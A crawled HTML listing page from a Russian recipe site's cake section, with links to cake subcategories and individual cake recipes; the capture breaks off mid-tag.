

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/vypechka/torty
body_size: 10935
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Смотри и Готовь Торты — Оригинальные и Традиционные Вкусные Рецепты Выпечки на RecipeToday.ru</title> <meta name="description" content="Смотри и готовь торты по оригинальным и традиционным рецептам с сайта RecipeToday.ru. Вкусные рецепты пирогов, пиццы, теста, тортов, хлеба."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Смотри и Готовь Торты — Оригинальные и Традиционные Вкусные Рецепты Выпечки на RecipeToday.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/vypechka/torty"> <meta property="og:description" content="Смотри и готовь торты по оригинальным и традиционным рецептам с сайта RecipeToday.ru. Вкусные рецепты пирогов, пиццы, теста, тортов, хлеба."> <meta property="og:image" content="https://recipetoday.ru/vypechka/torty/torty-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/vypechka/torty"> <meta name="twitter:title" content="Смотри и Готовь Торты — Оригинальные и Традиционные Вкусные Рецепты Выпечки на RecipeToday.ru"> <meta name="twitter:description" content="Смотри и готовь торты по оригинальным и традиционным рецептам с сайта RecipeToday.ru. Вкусные рецепты пирогов, пиццы, теста, тортов, хлеба"> <meta name="twitter:image" content="https://recipetoday.ru/vypechka/torty/torty-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/vypechka/torty"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <div class="bg-2"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты Тортов</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="title is-2"> Торты </h1> </div> <div class="columns is-multiline is-mobile is-variable is-8-desktop is-centered"> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-so-smetanoi" title="торты со сметаной"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты со сметаной" data-src="/vypechka/torty/party-torty-so-smetanoi/party-torty-so-smetanoi-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты со сметаной</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-so-sguschenkoi" title="торты со сгущенкой"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты со сгущенкой" data-src="/vypechka/torty/party-torty-so-sguschenkoi/party-torty-so-sguschenkoi-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты со сгущенкой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-iz-tvoroga" title="торты из творога"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты из творога" data-src="/vypechka/torty/party-torty-iz-tvoroga/party-torty-iz-tvoroga-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты из творога</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-biskvitnye-torty" title="бисквитные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Бисквитные торты" data-src="/vypechka/torty/party-biskvitnye-torty/party-biskvitnye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Бисквитные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-shokoladnye-torty" title="шоколадные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Шоколадные торты" data-src="/vypechka/torty/party-shokoladnye-torty/party-shokoladnye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Шоколадные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-tvorozhnye-torty" title="творожные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Творожные торты" data-src="/vypechka/torty/party-tvorozhnye-torty/party-tvorozhnye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Творожные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-novogodnie-torty" title="новогодние торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Новогодние торты" data-src="/vypechka/torty/party-novogodnie-torty/party-novogodnie-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Новогодние торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-na-den-rozhdeniya" title="торты на день рождения"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты на день рождения" data-src="/vypechka/torty/party-torty-na-den-rozhdeniya/party-torty-na-den-rozhdeniya-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты на день рождения</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-s-klubnikoi" title="торты с клубникой"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты с клубникой" data-src="/vypechka/torty/party-torty-s-klubnikoi/party-torty-s-klubnikoi-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты с клубникой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-krasivye-torty" title="красивые торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Красивые торты" data-src="/vypechka/torty/party-krasivye-torty/party-krasivye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Красивые торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-prostye-torty" title="простые торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Простые торты" data-src="/vypechka/torty/party-prostye-torty/party-prostye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Простые торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-vkusnye-torty" title="вкусные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Вкусные торты" data-src="/vypechka/torty/party-vkusnye-torty/party-vkusnye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Вкусные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-s-maskarpone" title="торты с маскарпоне"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты с маскарпоне" data-src="/vypechka/torty/party-torty-s-maskarpone/party-torty-s-maskarpone-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты с маскарпоне</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-medovye-torty" title="медовые торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Медовые торты" data-src="/vypechka/torty/party-medovye-torty/party-medovye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Медовые торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-tort-bez-vypechki" title="торт без выпечки"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торт без выпечки" data-src="/vypechka/torty/party-tort-bez-vypechki/party-tort-bez-vypechki-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торт без выпечки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-legkie-torty" title="легкие торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Легкие торты" data-src="/vypechka/torty/party-legkie-torty/party-legkie-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Легкие торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-domashnie-torty" title="домашние торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Домашние торты" data-src="/vypechka/torty/party-domashnie-torty/party-domashnie-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Домашние торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-dlya-detei" title="торты для детей"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты для детей" data-src="/vypechka/torty/party-torty-dlya-detei/party-torty-dlya-detei-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты для детей</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-detskie-zapekanki" title="детские запеканки"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Детские запеканки" data-src="/vypechka/torty/party-detskie-zapekanki/party-detskie-zapekanki-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Детские запеканки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-klassicheskie-torty" title="классические торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Классические торты" data-src="/vypechka/torty/party-klassicheskie-torty/party-klassicheskie-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Классические торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-blinny-tort" title="блинный торт"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/party-blinny-tort/party-blinny-tort-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Блинный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-na-kefire" title="торты на кефире"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты на кефире" data-src="/vypechka/torty/party-torty-na-kefire/party-torty-na-kefire-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты на кефире</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-bananovy-tort" title="банановый торт"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Банановый торт" data-src="/vypechka/torty/party-bananovy-tort/party-bananovy-tort-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Банановый торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-zheleinye-torty" title="желейные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Желейные торты" data-src="/vypechka/torty/party-zheleinye-torty/party-zheleinye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Желейные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-morkovny-tort" title="морковный торт"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Морковный торт" data-src="/vypechka/torty/party-morkovny-tort/party-morkovny-tort-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Морковный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-tort-pancho" title="торт панчо"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торт панчо" data-src="/vypechka/torty/party-tort-pancho/party-tort-pancho-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торт панчо</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-mindalnye-torty" title="миндальные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Миндальные торты" data-src="/vypechka/torty/party-mindalnye-torty/party-mindalnye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Миндальные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-orekhovy-tort" title="ореховый торт"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Ореховый торт" data-src="/vypechka/torty/party-orekhovy-tort/party-orekhovy-tort-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Ореховый торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-neobychnye-torty" title="необычные торты"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Необычные торты" data-src="/vypechka/torty/party-neobychnye-torty/party-neobychnye-torty-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Необычные торты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-v-multivarke" title="торты в мультиварке"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты в мультиварке" data-src="/vypechka/torty/party-torty-v-multivarke/party-torty-v-multivarke-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты в мультиварке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-s-orekhami" title="торты с орехами"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты с орехами" data-src="/vypechka/torty/party-torty-s-orekhami/party-torty-s-orekhami-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты с орехами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap-round" href="/vypechka/torty/party-torty-iz-mastiki" title="торты из мастики"> <figure class="image is-1by1"> <img class="lozad is-rounded" src="/zero.png" alt="Торты из мастики" data-src="/vypechka/torty/party-torty-iz-mastiki/party-torty-iz-mastiki-ready0-w288h288.jpg"> </figure> <div class="name-wrap"> <p class="name">Торты из мастики</p> </div> </a> </div> </div> <h2 class="title is-3">Проверенные рецепты тортов</h2> <div class="columns is-multiline is-mobile is-variable is-8-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-cherepakha-na-skovorode" title="Торт Черепаха на сковороде"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Черепаха на сковороде" data-src="/vypechka/torty/tort-cherepakha-na-skovorode/tort-cherepakha-na-skovorode-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Черепаха на сковороде</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-zakher" title="Торт Захер"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Захер" data-src="/vypechka/torty/tort-zakher/tort-zakher-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Как приготовить торт захера</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/baklazhanny-tort" title="Баклажанный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Баклажанный торт" data-src="/vypechka/torty/baklazhanny-tort/baklazhanny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Баклажанный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/zakusochny-blinny-tort" title="Закусочный блинный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Закусочный блинный торт" data-src="/vypechka/torty/zakusochny-blinny-tort/zakusochny-blinny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Закусочный блинный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/klubnichno-tvorozhny-tort" title="Клубнично-творожный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубнично-творожный торт" data-src="/vypechka/torty/klubnichno-tvorozhny-tort/klubnichno-tvorozhny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт клубнично-творожного торта</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-plombir" title="Торт Пломбир"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Пломбир" data-src="/vypechka/torty/tort-plombir/tort-plombir-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Пломбир</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvitny-tort-s-tvorozhnym-kremom" title="Бисквитный торт с творожным кремом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквитный торт с творожным кремом" data-src="/vypechka/torty/biskvitny-tort-s-tvorozhnym-kremom/biskvitny-tort-s-tvorozhnym-kremom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Бисквитный торт с творожным кремом пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-s-bantom-iz-mastiki-buket-roz" title="Торт с бантом из мастики Букет роз"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт с бантом из мастики Букет роз" data-src="/vypechka/torty/tort-s-bantom-iz-mastiki-buket-roz/tort-s-bantom-iz-mastiki-buket-roz-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт приготовления торта с бантома иза мастик букета роза</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/domashnii-tort-spartak-s-zavarnym-kremom" title="Домашний торт Спартак с заварным кремом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Домашний торт Спартак с заварным кремом" data-src="/vypechka/torty/domashnii-tort-spartak-s-zavarnym-kremom/domashnii-tort-spartak-s-zavarnym-kremom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Домашний торт Спартак с заварным кремом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortik-kostochka" title="Тортик Косточка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортик Косточка" data-src="/vypechka/torty/tortik-kostochka/tortik-kostochka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортик Косточка</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/medovy-tort-v-mv-nezhneishii" title="Медовый торт в МВ Нежнейший"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Медовый торт в МВ Нежнейший" data-src="/vypechka/torty/medovy-tort-v-mv-nezhneishii/medovy-tort-v-mv-nezhneishii-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт медового торта в мв нежнейшего</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-originalny" title="Торт Оригинальный"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Оригинальный" data-src="/vypechka/torty/tort-originalny/tort-originalny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Как приготовить торт оригинальный</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/bystry-pesochno-tvorozhny-tort" title="Быстрый песочно-творожный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Быстрый песочно-творожный торт" data-src="/vypechka/torty/bystry-pesochno-tvorozhny-tort/bystry-pesochno-tvorozhny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Быстрый песочно-творожный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvitny-tort-s-kremom-sharlott" title="Бисквитный торт с кремом Шарлотт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквитный торт с кремом Шарлотт" data-src="/vypechka/torty/biskvitny-tort-s-kremom-sharlott/biskvitny-tort-s-kremom-sharlott-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт приготовления бисквитного торта с кремома шарлотта</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/blinny-tort" title="Блинный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/blinny-tort/blinny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Как приготовить блинный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-bely-pancho" title="Торт Белый Панчо"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Белый Панчо" data-src="/vypechka/torty/tort-bely-pancho/tort-bely-pancho-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Белый Панчо</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/medovy-tort-polet-shmelya" title="Медовый торт Полет шмеля"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Медовый торт Полет шмеля" data-src="/vypechka/torty/medovy-tort-polet-shmelya/medovy-tort-polet-shmelya-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт медового торта полета шмели</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-praga-domashnii" title="Торт Прага домашний"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Прага домашний" data-src="/vypechka/torty/tort-praga-domashnii/tort-praga-domashnii-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Прага домашний</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/prostoi-shokoladny-tort" title="Простой шоколадный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Простой шоколадный торт" data-src="/vypechka/torty/prostoi-shokoladny-tort/prostoi-shokoladny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Простой шоколадный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-shokoladny-bez-muki" title="Торт шоколадный без муки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт шоколадный без муки" data-src="/vypechka/torty/tort-shokoladny-bez-muki/tort-shokoladny-bez-muki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта шоколадного беза мук</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-legkii-i-vkusny" title="Торт легкий и вкусный"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт легкий и вкусный" data-src="/vypechka/torty/tort-legkii-i-vkusny/tort-legkii-i-vkusny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт легкий и вкусный</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/klubnichny-tort-so-vzbitymi-slivkami" title="Клубничный торт со взбитыми сливками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубничный торт со взбитыми сливками" data-src="/vypechka/torty/klubnichny-tort-so-vzbitymi-slivkami/klubnichny-tort-so-vzbitymi-slivkami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Клубничный торт со взбитыми сливками пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" 